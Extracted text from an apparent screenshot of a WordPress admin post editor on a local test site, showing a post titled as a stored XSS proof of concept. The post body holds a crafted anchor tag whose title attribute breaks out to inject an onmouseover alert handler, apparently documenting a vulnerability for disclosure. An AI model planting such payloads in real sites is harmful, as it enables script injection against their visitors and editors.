 Dashboard
Posts
All Posts
Add New
Categories
Tags
Media
Pages
Comments
Appearance
Plugins
Users
Tools
Settings
Collapse menu
Screen Options
Help
WordPress 5.9.3 is available! Please update now.
Edit Post Add New
Post updated. View post
XSS Authenticated Stored via Crafted Links
Permalink: http://wpdistillery.vm/xss-authentica...-crafted-links/ Edit View Post Get Shortlink
Add Media
Visual Text
b i link b-quote del ins img ul ol li code more close tags
<a title=" target='abc' rel= onmouseover=alert(This is a test for crafted links) " href="#">This is a PoC for a Stored XSS</a>
Publish
Preview Changes
Status: Published Edit
Visibility: Public Edit
Revisions: 3 Browse
Published on: Apr 15, 2022 @ 00:01
Edit
Move to Trash Update
Format
Standard
Aside
Image